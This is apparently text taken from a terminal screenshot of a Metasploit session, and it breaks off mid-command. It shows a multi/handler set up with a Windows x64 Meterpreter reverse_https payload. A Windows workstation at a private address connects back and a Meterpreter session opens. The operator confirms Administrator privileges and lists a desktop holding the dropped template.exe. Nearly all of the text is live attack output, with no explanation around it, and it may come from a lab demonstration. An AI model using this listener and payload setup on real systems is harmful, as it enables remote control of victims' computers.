 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.10.110   yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.10.110:8443
[!] https://192.168.10.110:8443 handling request from 192.168.10.140; (UUID: lzugmlke) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.10.110:8443 handling request from 192.168.10.140; (UUID: lzugmlke) Meterpreter will verify SSL Certificate with SHA1 hash 0b655e12a6057df48707c4c283dc5b11af45f2d5
[*] https://192.168.10.110:8443 handling request from 192.168.10.140; (UUID: lzugmlke) Staging x64 payload (201820 bytes) ...
[!] https://192.168.10.110:8443 handling request from 192.168.10.140; (UUID: lzugmlke) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.10.110:8443 -> 192.168.10.140:50041) at 2023-05-13 10:11:59 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WIN10-WRKSTN01\Administrator
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  282     fil   2023-04-07 11:48:48 +0800  desktop.ini
100777/rwxrwxrwx  252120  fil   2023-05-13 10:11:15 +0800  template.exe
meterpreter > ifco